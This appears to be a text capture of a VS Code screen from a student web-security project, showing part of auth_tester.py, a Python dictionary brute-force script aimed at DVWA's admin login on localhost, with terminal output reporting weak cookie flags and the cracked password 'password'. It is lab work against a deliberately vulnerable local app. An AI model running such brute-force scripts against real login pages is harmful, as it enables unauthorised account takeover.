 File Edit Selection View Go Run Terminal Help
WebScanPro
EXPLORER
OPEN EDITORS
Welcome
scanner.py 2
sqli_tester.py 2
xss_scanner.py 2
auth_tester.py 2
WEBSCANPRO
auth_tester.py 2
scanner.py 2
sqli_tester.py 2
xss_scanner.py 2
OUTLINE
TIMELINE
1
Welcome scanner.py 2 sqli_tester.py 2 xss_scanner.py 2 auth_tester.py 2
auth_tester.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3
4 # Configuration
5 BASE_URL = "http://localhost"
6 LOGIN_URL = f"{BASE_URL}/login.php"
7 # The specific page in DVWA designed to test brute force attacks
8 BRUTE_URL = f"{BASE_URL}/vulnerabilities/brute/"
9
10 # Wordlist for Brute Force (Dictionary Attack)
11 PASSWORDS_TO_TRY = ["123456", "admin123", "password", "qwerty", "letmein"]
12 TARGET_USER = "admin"
13
14 # Session setup
15 session = requests.Session()
16
17 def login_to_dvwa():
18 """Initial login to access the main site."""
19 print(f"[*] Authenticating to DVWA main dashboard...")
20 try:
21 response = session.get(LOGIN_URL)
22 soup = BeautifulSoup(response.text, "html.parser")
23 user_token = soup.find("input", {"name": "user_token"})['value']
24
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\Victus\OneDrive\Desktop\WebScanPro> python auth_tester.py
[COOKIE] Name: PHPSESSID
[!] Secure Flag: OFF (Risk: Cookie can be intercepted)
[!] HttpOnly Flag: OFF (Risk: XSS can steal this cookie)
[COOKIE] Name: security
[!] Secure Flag: OFF (Risk: Cookie can be intercepted)
[!] HttpOnly Flag: OFF (Risk: XSS can steal this cookie)
[*] Starting Brute Force Attack on: http://localhost/vulnerabilities/brute/
Target User: admin
[-] Failed: 123456
[-] Failed: admin123
[!!!] SUCCESS! Password Found: password
PS C:\Users\Victus\OneDrive\Desktop\WebScanPro>
0 8 Ln 82, Col 27 Spaces: 4 UTF-8 CRLF { } Python Python 3.13 (64-bit) Go Live Prettier